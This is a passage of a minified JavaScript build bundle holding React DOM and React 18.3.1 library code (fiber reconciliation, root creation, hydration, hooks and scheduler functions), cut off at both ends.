Error(i(163))}}catch(e){Cs(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,Zl=e;break}Zl=t.return}v=tu,tu=!1}(e,n),bu(n,e),hr(to),qt=!!eo,to=eo=null,e.current=n,gu(n,e,o),Ge(),$u=u,yt=l,ju.transition=a}else e.current=n;if(Yu&&(Yu=!1,Ku=e,Xu=o),0===(a=e.pendingLanes)&&(Hu=null),function(e){if(it&&"function"==typeof it.onCommitFiberRoot)try{it.onCommitFiberRoot(ot,e,void 0,128==(128&e.current.flags))}catch(e){}}(n.stateNode),rs(e,Qe()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)r((o=t[n]).value,{componentStack:o.stack,digest:o.digest});if(qu)throw qu=!1,e=Wu,Wu=null,e;0!=(1&Xu)&&0!==e.tag&&ks(),0!=(1&(a=e.pendingLanes))?e===Qu?Gu++:(Gu=0,Qu=e):Gu=0,Uo()}(e,t,n,r)}finally{ju.transition=o,yt=r}return null}function ks(){if(null!==Ku){var e=wt(Xu),t=ju.transition,n=yt;try{if(ju.transition=null,yt=16>e?16:e,null===Ku)var r=!1;else{if(e=Ku,Ku=null,Xu=0,0!=(6&$u))throw Error(i(331));var o=$u;for($u|=4,Zl=e.current;null!==Zl;){var a=Zl,l=a.child;if(0!=(16&Zl.flags)){var u=a.deletions;if(null!==u){for(var s=0;s<u.length;s++){var c=u[s];for(Zl=c;null!==Zl;){var d=Zl;switch(d.tag){case 0:case 11:case 15:nu(8,d,a)}var f=d.child;if(null!==f)f.return=d,Zl=f;else for(;null!==Zl;){var p=(d=Zl).sibling,h=d.return;if(iu(d),d===c){Zl=null;break}if(null!==p){p.return=h,Zl=p;break}Zl=h}}}var v=a.alternate;if(null!==v){var b=v.child;if(null!==b){v.child=null;do{var m=b.sibling;b.sibling=null,b=m}while(null!==b)}}Zl=a}}if(0!=(2064&a.subtreeFlags)&&null!==l)l.return=a,Zl=l;else e:for(;null!==Zl;){if(0!=(2048&(a=Zl).flags))switch(a.tag){case 0:case 11:case 15:nu(9,a,a.return)}var g=a.sibling;if(null!==g){g.return=a.return,Zl=g;break e}Zl=a.return}}var y=e.current;for(Zl=y;null!==Zl;){var w=(l=Zl).child;if(0!=(2064&l.subtreeFlags)&&null!==w)w.return=l,Zl=w;else e:for(l=y;null!==Zl;){if(0!=(2048&(u=Zl).flags))try{switch(u.tag){case 0:case 11:case 15:ru(9,u)}}catch(e){Cs(u,u.return,e)}if(u===l){Zl=null;break e}var x=u.sibling;if(null!==x){x.return=u.return,Zl=x;break e}Zl=u.return}}if($u=o,Uo(),it&&"function"==typeof it.onPostCommitFiberRoot)try{it.onPostCommitFiberRoot(ot,e)}catch(e){}r=!0}return r}finally{yt=n,ju.transition=t}}return!1}function _s(e,t,n){e=Ai(e,t=pl(0,t=sl(n,t),1),1),t=es(),null!==e&&(mt(e,1,t),rs(e,t))}function Cs(e,t,n){if(3===e.tag)_s(e,e,n);else for(;null!==t;){if(3===t.tag){_s(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Hu||!Hu.has(r))){t=Ai(t,e=hl(t,e=sl(n,e),1),1),e=es(),null!==t&&(mt(t,1,e),rs(t,e));break}}t=t.return}}function Ss(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=es(),e.pingedLanes|=e.suspendedLanes&n,Pu===e&&(Eu&n)===n&&(4===Nu||3===Nu&&(130023424&Eu)===Eu&&500>Qe()-Vu?fs(e,0):Iu|=n),rs(e,t)}function Os(e,t){0===t&&(0==(1&e.mode)?t=1:(t=ct,0==(130023424&(ct<<=1))&&(ct=4194304)));var n=es();null!==(e=Bi(e,t))&&(mt(e,t,n),rs(e,n))}function js(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),Os(e,n)}function $s(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;null!==o&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(i(314))}null!==r&&r.delete(t),Os(e,n)}function Ps(e,t){return Ye(e,t)}function Fs(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Es(e,t,n,r){return new Fs(e,t,n,r)}function Rs(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Ts(e,t){var n=e.alternate;return null===n?((n=Es(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Ns(e,t,n,r,o,a){var l=2;if(r=e,"function"==typeof e)Rs(e)&&(l=1);else if("string"==typeof e)l=5;else e:switch(e){case _:return Bs(n.children,o,a,t);case C:l=8,o|=8;break;case S:return(e=Es(12,n,t,2|o)).elementType=S,e.lanes=a,e;case P:return(e=Es(13,n,t,o)).elementType=P,e.lanes=a,e;case F:return(e=Es(19,n,t,o)).elementType=F,e.lanes=a,e;case T:return Ms(n,o,a,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case O:l=10;break e;case j:l=9;break e;case $:l=11;break e;case E:l=14;break e;case R:l=16,r=null;break e}throw Error(i(130,null==e?e:typeof e,""))}return(t=Es(l,n,t,o)).elementType=e,t.type=r,t.lanes=a,t}function Bs(e,t,n,r){return(e=Es(7,e,r,t)).lanes=n,e}function Ms(e,t,n,r){return(e=Es(22,e,r,t)).elementType=T,e.lanes=n,e.stateNode={isHidden:!1},e}function zs(e,t,n){return(e=Es(6,e,null,t)).lanes=n,e}function Is(e,t,n){return(t=Es(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Ds(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=bt(0),this.expirationTimes=bt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=bt(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function As(e,t,n,r,o,i,a,l,u){return e=new Ds(e,t,n,l,u),1===t?(t=1,!0===i&&(t|=8)):t=0,i=Es(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},zi(i),e}function Vs(e){if(!e)return $o;e:{if(Le(e=e._reactInternals)!==e||1!==e.tag)throw Error(i(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(To(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(i(171))}if(1===e.tag){var n=e.type;if(To(n))return Mo(e,n,t)}return t}function Ls(e,t,n,r,o,i,a,l,u){return(e=As(n,r,!0,e,0,i,0,l,u)).context=Vs(null),n=e.current,(i=Di(r=es(),o=ts(n))).callback=null!=t?t:null,Ai(n,i,o),e.current.lanes=o,mt(e,o,r),rs(e,r),e}function Us(e,t,n,r){var o=t.current,i=es(),a=ts(o);return n=Vs(n),null===t.context?t.context=n:t.pendingContext=n,(t=Di(i,a)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=Ai(o,t,a))&&(ns(e,o,a,i),Vi(e,o,a)),a}function qs(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Ws(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Hs(e,t){Ws(e,t),(e=e.alternate)&&Ws(e,t)}_u=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||Fo.current)yl=!0;else{if(0==(e.lanes&n)&&0==(128&t.flags))return yl=!1,function(e,t,n){switch(t.tag){case 3:Pl(t),hi();break;case 5:Zi(t);break;case 1:To(t.type)&&zo(t);break;case 4:Gi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;jo(_i,r._currentValue),r._currentValue=o;break;case 13:if(null!==(r=t.memoizedState))return null!==r.dehydrated?(jo(ea,1&ea.current),t.flags|=128,null):0!=(n&t.child.childLanes)?zl(e,t,n):(jo(ea,1&ea.current),null!==(e=ql(e,t,n))?e.sibling:null);jo(ea,1&ea.current);break;case 19:if(r=0!=(n&t.childLanes),0!=(128&e.flags)){if(r)return Ll(e,t,n);t.flags|=128}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),jo(ea,ea.current),r)break;return null;case 22:case 23:return t.lanes=0,Cl(e,t,n)}return ql(e,t,n)}(e,t,n);yl=0!=(131072&e.flags)}else yl=!1,ii&&0!=(1048576&t.flags)&&ei(t,Yo,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Ul(e,t),e=t.pendingProps;var o=Ro(t,Po.current);Fi(t,n),o=ba(null,t,r,e,o,n);var a=ma();return t.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,To(r)?(a=!0,zo(t)):a=!1,t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,zi(t),o.updater=ol,t.stateNode=o,o._reactInternals=t,ul(t,r,e,n),t=$l(null,t,r,!0,a,n)):(t.tag=0,ii&&a&&ti(t),wl(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Ul(e,t),e=t.pendingProps,r=(o=r._init)(r._payload),t.type=r,o=t.tag=function(e){if("function"==typeof e)return Rs(e)?1:0;if(null!=e){if((e=e.$$typeof)===$)return 11;if(e===E)return 14}return 2}(r),e=nl(r,e),o){case 0:t=Ol(null,t,r,e,n);break e;case 1:t=jl(null,t,r,e,n);break e;case 11:t=xl(null,t,r,e,n);break e;case 14:t=kl(null,t,r,nl(r.type,e),n);break e}throw Error(i(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ol(e,t,r,o=t.elementType===r?o:nl(r,o),n);case 1:return r=t.type,o=t.pendingProps,jl(e,t,r,o=t.elementType===r?o:nl(r,o),n);case 3:e:{if(Pl(t),null===e)throw Error(i(387));r=t.pendingProps,o=(a=t.memoizedState).element,Ii(e,t),Ui(t,r,null,n);var l=t.memoizedState;if(r=l.element,a.isDehydrated){if(a={element:r,isDehydrated:!1,cache:l.cache,pendingSuspenseBoundaries:l.pendingSuspenseBoundaries,transitions:l.transitions},t.updateQueue.baseState=a,t.memoizedState=a,256&t.flags){t=Fl(e,t,r,n,o=sl(Error(i(423)),t));break e}if(r!==o){t=Fl(e,t,r,n,o=sl(Error(i(424)),t));break e}for(oi=so(t.stateNode.containerInfo.firstChild),ri=t,ii=!0,ai=null,n=ki(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(hi(),r===o){t=ql(e,t,n);break e}wl(e,t,r,n)}t=t.child}return t;case 5:return Zi(t),null===e&&ci(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,l=o.children,no(r,o)?l=null:null!==a&&no(r,a)&&(t.flags|=32),Sl(e,t),wl(e,t,l,n),t.child;case 6:return null===e&&ci(t),null;case 13:return zl(e,t,n);case 4:return Gi(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=xi(t,null,r,n):wl(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,xl(e,t,r,o=t.elementType===r?o:nl(r,o),n);case 7:return wl(e,t,t.pendingProps,n),t.child;case 8:case 12:return wl(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,a=t.memoizedProps,l=o.value,jo(_i,r._currentValue),r._currentValue=l,null!==a)if(lr(a.value,l)){if(a.children===o.children&&!Fo.current){t=ql(e,t,n);break e}}else for(null!==(a=t.child)&&(a.return=t);null!==a;){var u=a.dependencies;if(null!==u){l=a.child;for(var s=u.firstContext;null!==s;){if(s.context===r){if(1===a.tag){(s=Di(-1,n&-n)).tag=2;var c=a.updateQueue;if(null!==c){var d=(c=c.shared).pending;null===d?s.next=s:(s.next=d.next,d.next=s),c.pending=s}}a.lanes|=n,null!==(s=a.alternate)&&(s.lanes|=n),Pi(a.return,n,t),u.lanes|=n;break}s=s.next}}else if(10===a.tag)l=a.type===t.type?null:a.child;else if(18===a.tag){if(null===(l=a.return))throw Error(i(341));l.lanes|=n,null!==(u=l.alternate)&&(u.lanes|=n),Pi(l,n,t),l=a.sibling}else l=a.child;if(null!==l)l.return=a;else for(l=a;null!==l;){if(l===t){l=null;break}if(null!==(a=l.sibling)){a.return=l.return,l=a;break}l=l.return}a=l}wl(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Fi(t,n),r=r(o=Ei(o)),t.flags|=1,wl(e,t,r,n),t.child;case 14:return o=nl(r=t.type,t.pendingProps),kl(e,t,r,o=nl(r.type,o),n);case 15:return _l(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:nl(r,o),Ul(e,t),t.tag=1,To(r)?(e=!0,zo(t)):e=!1,Fi(t,n),al(t,r,o),ul(t,r,o,n),$l(null,t,r,!0,e,n);case 19:return Ll(e,t,n);case 22:return Cl(e,t,n)}throw Error(i(156,t.tag))};var Ys="function"==typeof reportError?reportError:function(e){console.error(e)};function Ks(e){this._internalRoot=e}function Xs(e){this._internalRoot=e}function Gs(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Qs(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Zs(){}function Js(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i;if("function"==typeof o){var l=o;o=function(){var e=qs(a);l.call(e)}}Us(t,a,e,o)}else a=function(e,t,n,r,o){if(o){if("function"==typeof r){var i=r;r=function(){var e=qs(a);i.call(e)}}var a=Ls(t,r,e,0,null,!1,0,"",Zs);return e._reactRootContainer=a,e[vo]=a.current,Lr(8===e.nodeType?e.parentNode:e),cs(),a}for(;o=e.lastChild;)e.removeChild(o);if("function"==typeof r){var l=r;r=function(){var e=qs(u);l.call(e)}}var u=As(e,0,!1,null,0,!1,0,"",Zs);return e._reactRootContainer=u,e[vo]=u.current,Lr(8===e.nodeType?e.parentNode:e),cs((function(){Us(t,u,n,r)})),u}(n,t,e,o,r);return qs(a)}Xs.prototype.render=Ks.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(i(409));Us(e,t,null,null)},Xs.prototype.unmount=Ks.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;cs((function(){Us(null,e,null,null)})),t[vo]=null}},Xs.prototype.unstable_scheduleHydration=function(e){if(e){var t=Ct();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Tt.length&&0!==t&&t<Tt[n].priority;n++);Tt.splice(n,0,e),0===n&&zt(e)}},xt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=dt(t.pendingLanes);0!==n&&(gt(t,1|n),rs(t,Qe()),0==(6&$u)&&(Lu=Qe()+500,Uo()))}break;case 13:cs((function(){var t=Bi(e,1);if(null!==t){var n=es();ns(t,e,1,n)}})),Hs(e,1)}},kt=function(e){if(13===e.tag){var t=Bi(e,134217728);null!==t&&ns(t,e,134217728,es()),Hs(e,134217728)}},_t=function(e){if(13===e.tag){var t=ts(e),n=Bi(e,t);null!==n&&ns(n,e,t,es()),Hs(e,t)}},Ct=function(){return yt},St=function(e,t){var n=yt;try{return yt=e,t()}finally{yt=n}},ke=function(e,t,n){switch(t){case"input":if(Z(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=ko(r);if(!o)throw Error(i(90));Y(r),Z(r,o)}}}break;case"textarea":ie(e,n);break;case"select":null!=(t=n.value)&&ne(e,!!n.multiple,t,!1)}},$e=ss,Pe=cs;var ec={usingClientEntryPoint:!1,Events:[wo,xo,ko,Oe,je,ss]},tc={findFiberByHostInstance:yo,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},nc={bundleType:tc.bundleType,version:tc.version,rendererPackageName:tc.rendererPackageName,rendererConfig:tc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:w.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=We(e))?null:e.stateNode},findFiberByHostInstance:tc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var rc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!rc.isDisabled&&rc.supportsFiber)try{ot=rc.inject(nc),it=rc}catch(ce){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ec,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Gs(t))throw Error(i(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:k,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.createRoot=function(e,t){if(!Gs(e))throw Error(i(299));var n=!1,r="",o=Ys;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(o=t.onRecoverableError)),t=As(e,1,!1,null,0,n,0,r,o),e[vo]=t.current,Lr(8===e.nodeType?e.parentNode:e),new Ks(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(i(188));throw e=Object.keys(e).join(","),Error(i(268,e))}return null===(e=We(t))?null:e.stateNode},t.flushSync=function(e){return cs(e)},t.hydrate=function(e,t,n){if(!Qs(t))throw Error(i(200));return Js(null,e,t,!0,n)},t.hydrateRoot=function(e,t,n){if(!Gs(e))throw Error(i(405));var r=null!=n&&n.hydratedSources||null,o=!1,a="",l=Ys;if(null!=n&&(!0===n.unstable_strictMode&&(o=!0),void 0!==n.identifierPrefix&&(a=n.identifierPrefix),void 0!==n.onRecoverableError&&(l=n.onRecoverableError)),t=Ls(t,null,e,1,null!=n?n:null,o,0,a,l),e[vo]=t.current,Lr(e),r)for(e=0;e<r.length;e++)o=(o=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new Xs(t)},t.render=function(e,t,n){if(!Qs(t))throw Error(i(200));return Js(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Qs(e))throw Error(i(40));return!!e._reactRootContainer&&(cs((function(){Js(null,null,e,!1,(function(){e._reactRootContainer=null,e[vo]=null}))})),!0)},t.unstable_batchedUpdates=ss,t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Qs(n))throw Error(i(200));if(null==e||void 0===e._reactInternals)throw Error(i(38));return Js(e,t,n,!1,r)},t.version="18.3.1-next-f1338f8080-20240426"},5338:function(e,t,n){"use strict";var r=n(961);t.createRoot=r.createRoot,t.hydrateRoot=r.hydrateRoot},961:function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(2551)},1020:function(e,t,n){"use strict";var r=n(6540),o=Symbol.for("react.element"),i=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,l=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u={key:!0,ref:!0,__self:!0,__source:!0};function s(e,t,n){var r,i={},s=null,c=null;for(r in void 0!==n&&(s=""+n),void 0!==t.key&&(s=""+t.key),void 0!==t.ref&&(c=t.ref),t)a.call(t,r)&&!u.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===i[r]&&(i[r]=t[r]);return{$$typeof:o,type:e,key:s,ref:c,props:i,_owner:l.current}}t.Fragment=i,t.jsx=s,t.jsxs=s},5287:function(e,t){"use strict";var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator,h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v=Object.assign,b={};function m(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||h}function g(){}function y(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||h}m.prototype.isReactComponent={},m.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},g.prototype=m.prototype;var w=y.prototype=new g;w.constructor=y,v(w,m.prototype),w.isPureReactComponent=!0;var x=Array.isArray,k=Object.prototype.hasOwnProperty,_={current:null},C={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,r){var o,i={},a=null,l=null;if(null!=t)for(o in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)k.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=t[o]);var u=arguments.length-2;if(1===u)i.children=r;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];i.children=s}if(e&&e.defaultProps)for(o in u=e.defaultProps)void 0===i[o]&&(i[o]=u[o]);return{$$typeof:n,type:e,key:a,ref:l,props:i,_owner:_.current}}function O(e){return"object"==typeof e&&null!==e&&e.$$typeof===n}var j=/\/+/g;function $(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function P(e,t,o,i,a){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var u=!1;if(null===e)u=!0;else switch(l){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case n:case r:u=!0}}if(u)return a=a(u=e),e=""===i?"."+$(u,0):i,x(a)?(o="",null!=e&&(o=e.replace(j,"$&/")+"/"),P(a,t,o,"",(function(e){return e}))):null!=a&&(O(a)&&(a=function(e,t){return{$$typeof:n,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,o+(!a.key||u&&u.key===a.key?"":(""+a.key).replace(j,"$&/")+"/")+e)),t.push(a)),1;if(u=0,i=""===i?".":i+":",x(e))for(var s=0;s<e.length;s++){var c=i+$(l=e[s],s);u+=P(l,t,o,c,a)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(l=e.next()).done;)u+=P(l=l.value,t,o,c=i+$(l,s++),a);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return u}function F(e,t,n){if(null==e)return e;var r=[],o=0;return P(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function E(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var R={current:null},T={transition:null},N={ReactCurrentDispatcher:R,ReactCurrentBatchConfig:T,ReactCurrentOwner:_};function B(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:F,forEach:function(e,t,n){F(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return F(e,(function(){t++})),t},toArray:function(e){return F(e,(function(e){return e}))||[]},only:function(e){if(!O(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=m,t.Fragment=o,t.Profiler=a,t.PureComponent=y,t.StrictMode=i,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=N,t.act=B,t.cloneElement=function(e,t,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=v({},e.props),i=e.key,a=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,l=_.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(s in t)k.call(t,s)&&!C.hasOwnProperty(s)&&(o[s]=void 0===t[s]&&void 0!==u?u[s]:t[s])}var s=arguments.length-2;if(1===s)o.children=r;else if(1<s){u=Array(s);for(var c=0;c<s;c++)u[c]=arguments[c+2];o.children=u}return{$$typeof:n,type:e.type,key:i,ref:a,props:o,_owner:l}},t.createContext=function(e){return(e={$$typeof:u,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=S,t.createFactory=function(e){var t=S.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=O,t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:E}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=T.transition;T.transition={};try{e()}finally{T.transition=t}},t.unstable_act=B,t.useCallback=function(e,t){return R.current.useCallback(e,t)},t.useContext=function(e){return R.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return R.current.useDeferredValue(e)},t.useEffect=function(e,t){return R.current.useEffect(e,t)},t.useId=function(){return R.current.useId()},t.useImperativeHandle=function(e,t,n){return R.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return R.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return R.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return R.current.useMemo(e,t)},t.useReducer=function(e,t,n){return R.current.useReducer(e,t,n)},t.useRef=function(e){return R.current.useRef(e)},t.useState=function(e){return R.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return R.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return R.current.useTransition()},t.version="18.3.1"},6540:function(e,t,n){"use strict";e.exports=n(5287)},4848:function(e,t,n){"use strict";e.exports=n(1020)},7463:function(e,t){"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<i(o,t)))break e;e[r]=t,e[n]=o,n=r}}function r(e){return 0===e.length?null:e[0]}function o(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,a=o>>>1;r<a;){var l=2*(r+1)-1,u=e[l],s=l+1,c=e[s];if(0>i(u,n))s<o&&0>i(c,u)?(e[r]=c,e[s]=n,r=s):(e[r]=u,e[l]=n,r=l);else{if(!(s<o&&0>i(c,n)))break e;e[r]=c,e[s]=n,r=s}}}return t}function i(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var l=Date,u=l.now();t.unstable_now=function(){return l.now()-u}}var s=[],c=[],d=1,f=null,p=3,h=!1,v=!1,b=!1,m="function"==typeof setTimeout?setTimeout:null,g="function"==typeof clearTimeout?clearTimeout:null,y="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(c);null!==t;){if(null===t.callback)o(c);else{if(!(t.startTime<=e))break;o(c),t.sortIndex=t.expirationTime,n(s,t)}t=r(c)}}function x(e){if(b=!1,w(e),!v)if(null!==r(s))v=!0,T(k);else{var t=r(c);null!==t&&N(x,t.startTime-e)}}function k(e,n){v=!1,b&&(b=!1,g(O),O=-1),h=!0;var i=p;try{for(w(n),f=r(s);null!==f&&(!(f.expirationTime>n)||e&&!P());){var a=f.callback;if("function"==typeof 